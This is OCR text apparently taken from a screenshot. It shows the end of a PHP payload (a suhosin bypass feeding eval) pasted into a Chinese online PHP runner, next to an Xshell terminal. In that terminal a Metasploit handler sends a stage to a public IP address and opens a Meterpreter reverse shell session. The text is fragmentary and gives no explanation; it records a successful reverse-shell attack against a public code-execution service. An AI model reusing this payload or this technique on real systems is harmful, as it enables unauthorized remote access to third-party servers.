 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 PHP 在线工具
1 hosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();?>
程序正在运行中......
192.168.1.107:22 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话,点击左侧的箭头按钮。
1 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 1 opened (192.168.1.107:53 -> 118.31.45.91:60756) at 2017-12-01 07:24:38 -0500